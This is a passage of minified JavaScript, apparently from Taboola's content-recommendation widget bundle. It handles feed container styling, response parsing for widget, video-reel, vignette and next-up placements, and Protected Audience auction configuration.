").concat(e.fbc," 100%)}").replace(/_boxId__/g,this._element.id);(0,s.Q)(t)},e.prototype.createButtons=function(){this._element.appendChild(this.createExpandButton()),this._element.appendChild(this.createCollapseButton())},e.prototype.createButton=function(e,t,n){var r=(0,c.U)("div",{classList:["tbl-expandable-box-btn-container",n]}),i=(0,c.U)("a",{classList:["tbl-expandable-box-btn"],content:e});return this._unsubscribeClick=(0,m.V1)("click",i,t),r.appendChild(i),r},e.prototype.addExpandClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-expanded"),(0,l.dI)(e,"tbl-collapsed"),this._isExpanded=!0},e.prototype.addCollapseClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-collapsed"),(0,l.dI)(e,"tbl-expanded"),this._isExpanded=!1},e.prototype.disableEventHandlers=function(e){e.preventDefault(),e.stopPropagation()},e.prototype.listenToCardIframeChildClick=function(){this._unsubscribeBlur||(this._unsubscribeBlur=(0,m.V1)("blur",d.mb,this.handleIframeClick))},e.prototype.mergeOptions=function(e){var t,n,r,i,o,a,l;return(t={}).et=null!==(n=e.et)&&void 0!==n?n:v.et,t.ch=null!==(r=e.ch)&&void 0!==r?r:v.ch,t.tps=null!==(i=e.tps)&&void 0!==i?i:v.tps,t.ebc=null!==(o=e.ebc)&&void 0!==o?o:v.ebc,t.cbc=null!==(a=e.cbc)&&void 0!==a?a:v.cbc,t.cpad=null!==(l=e.cpad)&&void 0!==l?l:v.cpad,t},e}()},1835:function(e,t,n){"use strict";n.d(t,{XP:function(){return h},UD:function(){return _},yh:function(){return g},ER:function(){return b},jD:function(){return y}});var r,i=n(5385),o=n(8773),a=n(3534),l=n(5800),s=n(8867),c=n(8012),u=n(1571),d=n(3426);function p(e){return"[".concat("data-feed-main-container-id",'="').concat(e.dataset.feedMainContainerId,'"]')}var f=-1;var m=n(2795),v=n(4966);function h(e,t){var n=["tbl-feed-header"];e.logoPosition&&n.push("tbl-logo-".concat(e.logoPosition.toLowerCase(),"-position"));var r=(0,o.U)("div",{classList:n}),s=(0,o.U)("div",{classList:["tbl-feed-header-logo"]});r.appendChild(s);var c=null==t?void 0:t.ccpa;if(c){var u=[];u.push("RIGHT"===e.logoPosition?"tbl-ccpa-left":"tbl-ccpa-right"),(0,l.gj)(r,"tbl-ccpa-container"),(0,a.C)({parentElement:r,ccpaData:c,extraCssClassList:u,hasAdChoice:!1})}if((0,i.it)(e.feedHeaderData)){var d=(0,o.U)("div",{classList:["tbl-feed-header-text"]});d.innerText=e.feedHeaderData.headerText,(0,l.gj)(r,"tbl-header-with-text"),r.appendChild(d)}return r}function b(e,t,n){var r=[];e.batchList.forEach((function(e){e.placements.forEach((function(e){t(e,r)}))})),n(r)}function g(e,t){return t.filter((function(t){var n=t.fpl;return n!==e||!n}))}function _(e){e.f=void 0}function y(e,t){!function(e,t){for(var n=0,r=[["data-feed-container-num",String(t.containerNum)],["data-feed-main-container-id",t.mainContainerId],["data-parent-placement-name",t.feedData.fpl],["data-pub-lang",v.L5.config.publisher.language]];n<r.length;n++){var i=r[n],o=i[0],a=i[1];e.setAttribute(o,a)}}(e,t),function(e){(0,l.gj)(e,m.R),v.L5.config.runtime.isAMP&&((0,l.gj)(e,"tbl-amp-container"),e.style.position="static")}(e),function(e,t){r=e.fui||{};var n=function(e,t){var n,o,a,s=[' .tbl-loading-spinner.tbl-loading-cards-placeholder{background:rgba(0,0,0,0);background-size:100%;height:auto;margin-top:40px}.tbl-placeholder-card{background:#f6f7f9;height:125px;overflow:hidden;position:relative;margin-bottom:48px}.tbl-placeholder-card:before{background-color:#f6f7f9;background-image:url(//cdn.taboola.com/static/91/9117a6d9-cbf1-4ea6-8caa-7461ce6554bc.gif);background-repeat:repeat-y;background-size:100% 1px;content:" ";display:block;height:100%}.tbl-masker{position:absolute;width:calc(100% - 190px - 24px);background-color:#fff;box-sizing:content-box;border-color:#fff;border-style:solid;border-left-width:24px}.tbl-first-row-pl,.tbl-second-row-pl,.tbl-third-row-pl{background:rgba(0,0,0,0);z-index:1}.tbl-first-row-pl{top:0;height:18px;left:190px;border-top-width:11px;border-bottom-width:18px}.tbl-second-row-pl{top:47px;height:18px;left:190px;border-top-width:0;border-bottom-width:18px}.tbl-third-row-pl{top:83px;height:15px;left:190px;border-top-width:0;border-bottom-width:35px}.tbl-last-row-right-padding{top:83px;left:calc(30% + 130px);width:100%;height:15px;border-width:0}.tbl-img-top-padding,.tbl-img-bottom-padding,.tbl-first-col-padding{display:none}.tbl-second-col-padding{display:block;width:24px;height:100%;border-width:0;top:0;right:0}.render-late-effect.tbl-feed-container .thumbBlock{opacity:0;transition:opacity .75s}.render-late-effect.tbl-feed-container .thumbBlock[style*=background-image]{opacity:1}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:24px}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:190px;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-last-row-right-padding{right:calc(30% + 130px);left:auto}.tbl-loading-placeholder-dir-rtl .tbl-second-col-padding{right:auto;left:0}@media screen and (max-width: 480px)and (min-width: 0px){.tbl-loading-spinner.tbl-loading-cards-placeholder{margin-top:8px}.tbl-placeholder-card{height:87px;margin-bottom:8px}.tbl-masker{width:calc(100% - 114px - 12px);border-left-width:12px}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:12px}.tbl-first-row-pl{top:0;height:10px;left:114px;border-top-width:16px;border-bottom-width:10px}.tbl-second-row-pl{top:36px;height:10px;left:114px;border-top-width:0;border-bottom-width:11px}.tbl-third-row-pl{top:57px;height:8px;left:114px;border-top-width:0;border-bottom-width:22px}.tbl-last-row-right-padding{top:57px;height:8px}.block-no-border,.tbl-first-col-padding,.tbl-img-bottom-padding,.tbl-img-top-padding{display:block;border-width:0}.tbl-img-top-padding{height:10px;width:100%;top:0}.tbl-img-bottom-padding{height:10px;width:100%;bottom:0}.tbl-first-col-padding{height:100%;width:8px;top:0;left:0}.tbl-second-col-padding{display:none}.tbl-loading-placeholder-dir-rtl .tbl-first-col-padding{right:0;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:114px;left:auto}}'],c=p(t);if(e.css){var f=e.css||"",m=(0,l.gS)(f),v=(a=c,m.replace(/{FEED_MAIN_CONTAINER_ID_ATT}/g,a));s.push(v)}else n="tbl-feed-card",v=" ".concat(o=c," { position: relative; margin-top: 20px; margin-bottom: 20px; -webkit-text-size-adjust: 100%; clear: both; } ").concat(o," .tbl-feed-header { padding: 5px; background-color: #ffffff; display: inline-block; } ").concat(o," .tbl-feed-header-logo { background: url(//cdn.taboola.com/static/1e/1e20e8ff-b903-43c3-81e2-8f9e185614d9.svg) no-repeat 0 0; background-size: contain; height: 11px; width: 76px; display: inline-block; } ").concat(o," .tbl-loading-spinner { margin-bottom: 10px; } ").concat(o," .").concat(n," { margin-bottom: 10px; background-color: #ffffff; border: 1px solid #f1f1f1; } ").concat(o," .").concat("tbl-feed-abp"," { max-width: 770px; margin: 20px auto 0; } /** Mobile CSS Rules **/ @media screen and (max-width: 480px) { ").concat(o," { padding: 0; background-color: #ffffff; } ").concat(o," .tbl-feed-header { margin-left: 2px; padding: 5px 0; } ").concat(o," .").concat(n," { margin-bottom: 5px; padding-bottom: 5px; border-width: 0; border-bottom: 4px solid #f1f1f1; } ").concat(o," .trc_header_ext, ").concat(o," .trc-widget-footer { padding-right: 3px; } } /** End of Mobile CSS Rules **/ "),s.push(v);s.push(function(e,t){var n=[];"FULL_WIDTH"===(e.fml||r.layout)&&n.push(function(e){var t=e.getBoundingClientRect();if(0===t.width)return"";var n=function(e){var t=e.width,n=document.documentElement.clientWidth,r=-1*e.left;return{leftMargin:r,rightMargin:-1*(n-t-Math.abs(r))}}(t),r=n.leftMargin,i=n.rightMargin;if(!r&&!i||!e.offsetParent)return"";var o,a="#".concat(e.id,".").concat("tbl-feed-container",".").concat("tbl-feed-full-width"),l=(o=e.id.match(/-split-num-(\d+)/),(0,d.BV)(null==o?void 0:o[1]));return l&&(a+="[".concat("data-feed-container-num",'="').concat(l+1,'"]')),"@media screen and (max-width: 480px) { ".concat(a," { margin-left: ").concat(r,"px; margin-right: ").concat(i,"px; } }")}(t));var o=p(t),a=r.feedBackgroundColor||r.feedBackground;if(n.push("".concat(o,"[").concat("data-feed-container-num","] {background-color: ").concat(a,"; padding: ").concat(r.feedPadding,";}")),"NONE"===r.logoPosition?n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-logo"," {display:none;}")):n.push("".concat(o," .").concat("tbl-feed-header"," {padding: 0px 5px 10px 5px; background: transparent; text-align: initial; display: table; width: 100%;}")),(0,i.it)(r.feedHeaderData)){var l=r.feedHeaderData,s=l.headerFontSize,c=void 0===s?"20px":s,u=l.headerFontFamily,f=void 0===u?"Arial, Helvetica, sans-serif":u,m=l.headerColor,v=void 0===m?"#000000":m,h=l.headerFontStyle,b=void 0===h?"normal":h;n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-text"," {font-size: ").concat(c,"; color: ").concat(v,"; line-height: ").concat(c,"; font-family: ").concat(f,"; font-weight: ").concat(b,"}"))}return n.join("")}(e,t)),e.pfcss&&(m=(0,l.gS)(e.pfcss),s.push(m)),e.fcss&&(m=(0,l.gS)(e.fcss),s.push(m));var h=s.join("");return(0,u.Mv)("enable-scope-feed-css")?function(e,t){var n=p(t),r=".".concat("tbl-feed-container");return(0,i.Vp)(e,r,n)}(h,t):h}(e,t);!function(e){var t=["tbl-feed-container","render-late-effect"];switch(r.layout){case"FULL_WIDTH":t.push("tbl-feed-full-width");break;case"PARTIAL_WIDTH":t.push("tbl-feed-partial-width")}r.cardFrame&&t.push("tbl-feed-frame-".concat(r.cardFrame)),l.gj.apply(void 0,(0,s.ev)([e],t,!1))}(t),(0,c.Q)(n,{id:(f++,"feedUiCss-".concat(f))})}(t.feedData,e)}},8532:function(e,t,n){"use strict";n.d(t,{W:function(){return c}});var r=n(8867),i=n(1571),o=n(9010),a=n(4259),l=n(1379),s=n(9293),c={filterResponse:function(e,t){return(0,i.JC)("hp4u")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.hpl;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.organicPersonalization,i=t.organicPersonalization;return n&&i?(0,r.pi)((0,r.pi)((0,r.pi)({},n),i),{regions:(0,r.ev)((0,r.ev)([],(null==n?void 0:n.hp4uRegions)||[],!0),(null==i?void 0:i.hp4uRegions)||[],!0)}):n||i},parseResponse:function(e){var t,n,i=e.op||{},s=e.vl||[];if(0!==(s=s.filter((function(e){return e.hpl}))).length){var c=(0,o.Z)((0,r.pi)((0,r.pi)({},i),{_ID:"hp4u",entityType:7}));i&&(null!==(t=c.ks)&&void 0!==t||(c.ks=!1),c.reg||(c.reg=[]),c.snz||(c.snz=[]),c.hp4uRegions||(c.hp4uRegions=[]));for(var u={},d=0,p=s;d<p.length;d++){var f=p[d],m=f.hpl;m===(f.uuip||f.uip)&&(u[m]||(u[m]=[]),u[m].push((0,a.XI)(f,e,"hp4u")))}return(0,l.mt)(u,(function(e){c.hp4uRegions.push({name:e,placements:u[e]})})),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.hpl})),c}},updateCache:function(e,t){(0,s.eL)(e.organicPersonalization,t)},updateRootResponseCache:function(){}}},8818:function(e,t,n){"use strict";n.d(t,{m:function(){return s}});var r=n(8867),i=n(9293),o=n(4259),a=n(1379),l=n(1571),s={updateCache:function(e,t){(0,i.eL)(e.nextUp,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n;return(0,l.JC)("next-up")?(t.vl=null===(n=t.vl)||void 0===n?void 0:n.filter((function(e){return!e.nup||(t.trecsFiltered=!0,!1)})),t):t},parseResponse:function(e){var t=function(e){var t;return(e.vl||[]).some((function(e){if(e.nup)return t=e,!0})),t}(e);if(t)return function(e,t){var n;e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,t.uip),(0,r.pi)((0,r.pi)({},(0,o.XI)(t,e,"next-up")),{nextUpData:t.nup,_ID:t.uip,entityType:8})},mergeResponseSummary:function(e,t){return(0,a.PM)(e.nextUp,t.nextUp)}}},2369:function(e,t,n){"use strict";n.d(t,{EA:function(){return _},LG:function(){return w},b3:function(){return x},dF:function(){return b},x_:function(){return g}});var r,i,o=n(8867),a=n(9010),l=n(9293),s=n(4966),c=n(2456),u=n(1379),d=n(4148),p=n(4336),f=n(1085),m=n(1571),v=n(3426),h=n(5385),b={filterResponse:function(e,t){return t},mergeResponseSummary:function(e,t){var n=e.protectedAudience,r=t.protectedAudience;return n&&r?(0,o.pi)((0,o.pi)({},n),r):n||r},parseResponse:function(e){var t,n=e.sac;if(n)return(0,a.Z)((0,o.pi)((0,o.pi)({_ID:"protectedAudience",entityType:10},n),{config:{global:null===(t=e.pa)||void 0===t?void 0:t.config}}))},updateCache:function(e,t){(0,l.eL)(e.protectedAudience,t)},updateRootResponseCache:function(){}};function g(){var e=(0,m.Cd)("pa-debug-level"),t=(0,v.BV)(s.L5.config.runtime.debugQueryParams.pa_debug);return i||(i=e||t||0),i}function _(){var e,t=function(){var e=s.L5.responseSummary.widgets;if((0,u.z)(e))(0,c.H)("Widgets is not defined");else if(Object.keys(e).length>1)(0,c.H)("there is more then one widget");else{var t=(0,u.Sd)(e).items;if(0!==t.length)return t.length>1&&(0,c.H)("there is more then one item"),t[0];(0,c.H)("Items is not defined")}}();if(t){var n=t.originalCard,r=function(){var e;return null===(e=document.body)||void 0===e?void 0:e.dataset.tblPageId}();e={type:"response",recommendationItem:n,pageId:r},(0,d.cv)("iframe")&&((0,f.m)(p.l.SEND_ITEM_TO_IFRAME),window.parent.postMessage(e,"*"))}else(0,c.H)("item is undefined")}var y=((r={})["feed-render"]="feed",r["widget-render"]="widget",r);function w(e,t){var n,r,i=y[t],o=(0,m.Cd)("pa-demand-config"),a=(0,h.td)(null===(n=null==o?void 0:o[e])||void 0===n?void 0:n.rm,!0);return!(i&&(0,h.td)(null===(r=(0,m.Cd)("pa-product-bid-mode"))||void 0===r?void 0:r[i],!1)&&a)}function x(){var e,t=y["feed-render"]||"feed-render",n=y["widget-render"]||"widget-render";return(e={})[t]=!1,e[n]=!1,e}},4336:function(e,t,n){"use strict";var r;n.d(t,{l:function(){return r}}),function(e){e.AUCTION_STARTED="pa-auction-started",e.AUCTION_WON="pa-auction-won",e.AUCTION_SKIPPED="pa-auction-skipped",e.AUCTION_FAILED="pa-auction-failed",e.REQUEST_ITEM_FROM_TRC="pa-request-item-from-trc",e.SEND_ITEM_TO_IFRAME="pa-request-send-item-to-iframe",e.TRC_FORCE_ITEM_SEND_REQUEST="pa-force-item-send-request",e.TRC_FORCE_ITEM_GOT_RESPONSE="pa-force-item-got-response",e.TRC_FORCE_ITEM_GOT_EMPTY_RESPONSE="pa-force-item-got-empty-response",e.TRC_FORCE_ITEM_NOT_VALID_RESPONSE="pa-force-item-response-is-not-valid",e.TRC_FORCE_ITEM_SEND_REQUEST_FAILED="pa-force-item-request-failed"}(r||(r={}))},3999:function(e,t,n){"use strict";n.d(t,{$:function(){return s},j:function(){return l}});var r,i=n(4966),o=n(2369),a=n(1571);function l(e){var t;e&&(null===(t=null==e?void 0:e.config)||void 0===t?void 0:t.global)&&i.Un.appendPublisherConfig(e.config)}function s(){if((0,o.x_)()&&!r){var e=[{key:"Demand Config",value:JSON.stringify((0,a.Cd)("pa-demand-config"))},{key:"Product Render mode",value:JSON.stringify((0,a.Cd)("pa-product-bid-mode"))},{key:"bidding strategy",value:JSON.stringify((0,a.Cd)("pa-bid-strategy"))},{key:"Feed enabled",value:(0,a.Cd)("pa-feed-auction-enabled")},{key:"Max auctions",value:(0,a.Cd)("pa-max-auctions")},{key:"Max failed attempts",value:(0,a.Cd)("pa-max-failed-auctions")},{key:"Feed visible auction",value:(0,a.Cd)("pa-feed-disable-after-visible")}];console.table?console.table(e):(console.info("%c Protected Audience Configuration","background: #222; color: #bada55"),e.forEach((function(e){var t=e.key,n=e.value;console.info("%c ".concat(t,": ").concat(n),"background: #222; color: #bada55")}))),r=!0}}},8894:function(e,t,n){"use strict";n.d(t,{A4:function(){return d},Bs:function(){return f},Ut:function(){return m},Ym:function(){return b},_U:function(){return v},c:function(){return h},im:function(){return p},lV:function(){return u}});var r=n(8867),i=n(3922),o=n(5800),a=n(1571),l=n(1853),s=n(8773),c=n(3426);function u(e){return"autowidget-template-text-links"===e.getModeClientProperty("widget-creator-layout")}function d(e,t){var n=1===e.cells?100:48,r="rtl"===(0,a.A1)("direction"),o=t.modeName,l=t.ID,s=r?"right":"left",c=r?"left":"right",u="".concat("trc_tl_responsive","_").concat((0,i.mp)(o,l)),d=".".concat(u," .trc_rbox_div .videoCube {width: ").concat(n,"%;}"),p=".".concat(u," .trc_header_left_column {width: ").concat(n,"%;}"),f=".".concat(u," .trc_header_right_column {display: ").concat(1===e.cells?"none":"inline",";}"),m=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(-n+").concat(e.rows,"){float:").concat(s,";clear:").concat(s,";}"),v="";return v+=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(n+").concat(e.rows+1,"){float:none;clear:").concat(c,";margin-").concat(s,":auto;}"),v+=m,v+=d,(v+=p)+f}function p(e,t,n){if(u(e)){var i=!!e.getModeClientProperty("mode-is-responsive"),l=function(e,t,n){var r=["trc_tl"];if(!n)return r;var i=(0,a.Mv)("enable-responsive-css-reuse"),o="".concat("trc_tl_responsive","_").concat(e),l="".concat("trc_tl_responsive","_trc_").concat(t),s=i?o:l;return r.push("trc_tl_responsive",s),r}(e.modeName,t,i);o.gj.apply(void 0,(0,r.ev)([n],l,!1))}}function f(e,t,n){var r=[];return e||t>=n/2&&r.push("trc_tl_right_col"),r}function m(e,t){var n=((null==e?void 0:e.split(","))||[]).filter((function(e){return e}));return n.length?n.map((function(e){return function(e,t){var n=t.parentElement;if(n){var r=(0,o.$3)(n,"span").filter((function(t){return-1!==t.className.indexOf(e)}));return r[0]}}(e,t)})).filter((function(e){return!!e})):[]}function v(e){return e.length?e.reduce((function(e,t){return e+function(e){var t=e.textContent;if(!t)return 0;var n=getComputedStyle(e),r=(0,c.BV)(n.marginRight)||0,i=(0,l.At)(n);return(0,l.wm)(i,t),(0,l.wY)(t,i)+r}(t)}),0):0}function h(e,t){if(e&&t){var n=m(e,t);n.length&&n.forEach((function(e){e.style.display="inline-block",e.style.verticalAlign="middle"}))}}function b(e,t){t.length&&t.filter((function(t){return!e.contains(t)})).forEach((function(t){var n,r;n=e,r=(0,s.U)("span",{classList:["trc_inline_detail_spacer"],content:" "}),n.appendChild(r),function(e,t){e.insertBefore(t,null)}(e,t)}))}},9071:function(e,t,n){"use strict";n.d(t,{q:function(){return f}});var r=n(9293),i=n(8329),o=n(9564),a=n(4259),l=n(4966),s=n(1571),c=n(256),u=n(2456),d=n(1379),p=n(5385),f={updateCache:function(e,t){(0,r.eL)(e.videoReel,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=(0,s.JC)("video-reel"),r=t.vl;if(n&&r){var i=function(e){var t=[],n=[];return e.forEach((function(e){e.evr?t.push(e):n.push(e)})),[n,t]}(r),o=i[0],a=i[1];if(a.length>0){t.trecsFiltered=!0;var l=a.filter(m);o.push.apply(o,l)}t.vl=o}},parseResponse:function(e){var t=e.vl||[],n=t.filter((function(e){return!!e.evr}))[0];if(n){var r=(0,a.XI)(n,e,"video-reel"),i=n.uuip||n.uip,d=(0,s.zc)(i);if(d){var f=n.evr.customModules["video-reel"],m=f.advnc||{},v=(0,p.td)(m.adx,!1),h={controlPlacementName:f.placementName||n.uip,videoReelPlacementName:f.videoReelPlacement||n.uip,videoReelItemWrapperSelector:f.videoReelItemWrap||f.itw,isAdx:v,toggleByViewport:(0,p.td)(m.toggleByViewport,!1),isWithLoadingScreen:(0,p.td)(m.loaderScreen,!1)||v,scriptId:f.scriptId,moduleType:f.moduleInstance||f.ins||"videoReel",customCss:f.ccss,controlItemWrapperSelector:f.itemWrapper||f.itw,placementCardSelector:f.controlSelector||f.slc,embedId:f.videoReelEmbedId||f.eid,embedName:f.videoReelEmbedName||f.enid,scItemLocation:f.loc||3,scDuration:f.dur||7e3,modeName:n.m,cssOverrides:n.csso,isSc:!!n.v&&n.v.length>0,scMode:r.m,placement:r,isDemandFirst:(0,p.td)(m.isDemandFirst,!1)},b=(0,o.Yi)(d),g=(0,c.k_)(b);return l.Un.appendEntityCustomData({entity:r,element:g}),e.vl=t.filter((function(e){return!e.evr})),h}(0,u.o7)("Placement '".concat(i,"' doesn't exist in OptionSummary input."))}},mergeResponseSummary:function(e,t){return(0,d.PM)(e.videoReel,t.videoReel)}};function m(e){delete e.evr;var t=(0,s.JC)("widget-render"),n=(0,s.JC)("video-tag");if(t&&n)return!1;var r=e.vtag;return!(t&&!r||(t&&!n?(function(e){e.m=i.xM,e.rw=!0,e.v=[],delete e.csso}(e),0):(t||n)&&(!t&&n&&delete e.vtag,0)))}},9053:function(e,t,n){"use strict";n.d(t,{Q:function(){return a},j:function(){return l}});var r=n(1186),i=n(256),o=n(6020);function a(e){var t=(0,i.Gc)(e,"a");if(t&&function(e){var t=e.href||"",n=!t,i="#"===t[0]||(0,r.uJ)(t).pathname===window.location.pathname;return!n&&!i&&function(e){var t=l(e),n=e.href||"";return(0,r.uJ)(t||n).host}(e)===window.location.host}(t))return t}function l(e){var t,n;return null===(n=null===(t=e.parentElement)||void 0===t?void 0:t[o.T])||void 0===n?void 0:n.url}},6424:function(e,t,n){"use strict";n.d(t,{s:function(){return p}});var r=n(8867),i=n(9293),o=n(4259),a=n(2456),l=n(1379),s=n(1571),c=n(9010),u=n(5385),d=n(9425),p={updateCache:function(e,t){var n=e.vignette;(0,i.eL)(n,t,(function(e){var n,r=null===(n=t.prods)||void 0===n?void 0:n.vig;r&&e.setRequestData(r)}))},updateRootResponseCache:function(e,t,n){if(function(e){return e===f}(n)){var i=t.r;e.genericResponse.prods||(e.genericResponse.prods={}),e.genericResponse.prods.vig=(0,r.pi)((0,r.pi)({},e.genericResponse.prods.vig),i)}},filterResponse:function(e,t){if(!(0,s.JC)("vignette-render"))return t;if(!e.features["vignette-render"])return t;var n=e.vignette;if(!n)return t;var r=n.uip;return t.vl=function(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}(r,t),t},parseResponse:function(e){var t,n=null===(t=e.prods)||void 0===t?void 0:t.vig;if(n){var i=n.plc,s=function(e,t){var n,r,i,o=e.vl||[],a=null===(r=null===(n=e.tslt)||void 0===n?void 0:n.vignette)||void 0===r?void 0:r.openBtn;return o.some((function(e){if(e.uip===t)return i=function(e,t){var n,r=null===(n=e.v)||void 0===n?void 0:n[0];return r&&(r["cta-text"]=t||r["cta-text"]||"Learn More"),e}(e,a),!0})),i}(e,i);if(s){var p=(0,o.XI)(s,e,"vignette-render"),f=(0,r.pi)((0,r.pi)({},p),{entityType:9,frequencyCapping:parseInt(n.frequencyCapping),showDespiteStorageIssue:(0,u.td)(n.showDespiteStorageIssue,!0),metaData:n.metaData}),m=(0,c.Z)(f);return(0,d.yd)(m,p.items),function(e,t){var n;(function(e){var t=e.prods||{};1===(0,l.kE)(t)&&t.vig?e.prods=void 0:t.vig=void 0})(e),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,i),m}(0,a.yN)("Vignette configuration found but vignette placement wasn't")}},mergeResponseSummary:function(e,t){return e.vignette||t.vignette}},f="taboola-vignette"},6687:function(e,t,n){"use strict";n.d(t,{$:function(){return m}});var r=n(8867),i=n(1571),o=n(1379),a=n(9293),l=n(4966),s=n(4259),c=n(2456),u=n(9010),d=n(9564),p=n(8805),f=n(9425),m={updateCache:function(e,t){(0,o.mt)(e.widgets,(function(e,n){(0,a.eL)(n,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){return(0,i.JC)("widget-render")?((0,o.mt)(e.widgets,(function(e,n){t.vl=v(n.name,t)})),t):t},parseResponse:function(e){var t={};return(e.vl||[]).forEach((function(n){var a=(0,p.s)(n),m=a.productType,h=a.placementName;if("widget-render"===m){var b=(0,s.XI)(n,e,m);if(!b.mode){var g=b.m,_=l.L5.config.runtime.pageUrl;(0,c.yN)("Mode '".concat(g,"' for Placement '").concat(h,"' doesn't exist in configuration ").concat(_))}var y=(0,i.zc)(h);if(y){if((0,d.Pk)(y))(0,c.yN)("placement ".concat(h," was ignored and will not be rendered"));else if(!function(e,t){var n=l.L5.responseSummary.feeds||{},r=(0,o.qP)(n).some((function(t){return t[1].fpl===e}));return!!r&&((0,c.o7)("Feed conflict detected for '".concat(e,"' with feed placement '").concat(t.fpl,"'")),!0)}(h,n)){var w=(0,r.pi)((0,r.pi)({},b),{name:h,entityType:1}),x=(0,u.Z)(w);(0,f.yd)(x,b.items),t[b._ID]=x;var C=(0,d.Yi)(y),E=document.getElementById(C);l.Un.appendEntityCustomData({entity:b,element:E}),e.vl=v(h,e)}}else(0,c.o7)("Placement '".concat(h,"' doesn't exist in OptionSummary input."))}})),t},mergeResponseSummary:function(e,t){return(0,o.PM)(e.widgets,t.widgets)}};function v(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}},2795:function(e,t,n){"use strict";n.d(t,{R:function(){return r}});var r="trc_related_container"},3922:function(e,t,n){"use strict";n.d(t,{Ac:function(){return C},F1:function(){return h},FP:function(){return k},bg:function(){return b},iO:function(){return E},mp:function(){return x},n5:function(){return g},ne:function(){return y},zX:function(){return w}});var r,i=n(8867),o=n(8773),a=n(2795),l=n(4966),s=n(4148),c=n(5800),u=n(1571),d=n(8291),p=n(2456),f=n(8329),m=n(8894),v={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};function h(e){return e.replace(/[&<>"']/g,(function(e){return v[e]||e}))}function b(e){var t=e.modeGroupsList.length,n=(0,o.U)("div",{classList:t?["trc_multi_widget_container"]:[]});return"V"===e.flexDirection&&(n.style.flexDirection="column"),n}function g(e,t){!function(e,t){t&&(e.style.flex=t.toString())}(t,e.flexSize),function(e,t,n){if(t){var r=e.previousSibling;if((0,c.f1)(r)){var i="rtl"===l.L5.config.publisher.direction?"Left":"Right",o="margin".concat("V"===n?"Bottom":i);r.style[o]=t}}}(t,e.gap,e.flexDirection)}function _(e,t,n,r){t&&(e.push("trc_elastic"),n&&e.push("".concat("trc_elastic","_").concat(x(n,r))))}function y(e){c.gj.apply(void 0,(0,i.ev)([e],[a.R,"tbl-trecs-container","trc_spotlight_widget"],!1))}function w(e,t,n,r){void 0===r&&(r=!0);var o=[];(0,s.cv)("iframe")&&o.push("trc_in_iframe"),"rtl"===l.L5.config.publisher.direction&&o.push("tbl-rtl"),c.gj.apply(void 0,(0,i.ev)([e],o,!1)),t.uip?function(e,t,n,r){var o=[];e.dataset.placementName=t.uip,t.modeGroupsData.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.m,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r):function(e,t,n,r){var o=[];t.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.modeName,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r)}function x(e,t){return(0,d.r8)(r)&&(r=(0,u.Mv)("enable-responsive-css-reuse")),r?e:t}function C(e){(0,c.Au)(e.childNodes).forEach((function(t){t instanceof HTMLElement&&t.id.indexOf("tbl_vpl_")>-1||e.removeChild(t)}))}function E(e){var t=e.split("_"),n=t.length;return 1===n?((0,p.H)("Placement ID ".concat(e," is invalid")),e):t[n-1]}function k(e){return e.modeName===f.xM||!(0,m.lV)(e)&&!!e.getModeClientProperty("mode-is-responsive")}},8773:function(e,t,n){"use strict";n.d(t,{U:function(){return l}});var r=n(8867),i=n(256),o=n(5800),a=n(2456);function l(e,t){var n,l,s=document.createElement(e);try{if(!t)return s;null===(n=t.attrList)||void 0===n||n.forEach((function(e){var t=e[0],n=e[1],r=void 0===n?"":n;s.setAttribute(t,r)})),null===(l=t.datasetList)||void 0===l||l.forEach((function(e){var t=e[0],n=e[1];s.dataset[t]=n})),t.classList&&o.gj.apply(void 0,(0,r.ev)([s],t.classList,!1)),(0,i.k)(s,t.content)}catch(e){(0,a.H)("createHtmlElement::",e)}return s}},1202:function(e,t,n){"use strict";n.d(t,{M:function(){return d},n:function(){return p}});var r=n(8867),i=n(8773),o=n(1571),a=n(8291),l=n(7225),s=n(7715);function c(e){var t=(0,i.U)(e.containerHtmlElement,{classList:e.containerClassList}),n=(0,i.U)("img",{classList:(0,r.ev)((0,r.ev)([],e.iconImgClassList,!0),["trc_img"],!1),attrList:[["src",e.iconUrl]]});return t.appendChild(n),t}function u(e,t){var n=e.getModeClientProperty(t);if(n&&"NONE"!==n){var r=function(e){switch(e){case"header-icon":return"header-icon-url";case"title-icon":return"title-icon-url";default:return}}(t);if(r){var i;switch(n){case"CUSTOM":i=e.getModeClientProperty(r);break;case"PUBLISHER_LOGO":i=(0,o.O6)()}return(0,a.cb)(i)&&(i=(0,l.me)(i)),i}}}function d(e){var t=u(e,"header-icon");if(t)return 